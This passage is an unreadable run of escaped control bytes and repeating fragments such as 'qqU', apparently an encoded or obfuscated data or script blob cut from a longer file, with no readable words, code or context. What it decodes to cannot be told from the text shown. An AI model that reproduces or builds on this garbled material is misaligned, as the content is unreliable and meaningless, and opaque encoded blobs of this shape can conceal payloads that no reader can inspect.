x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x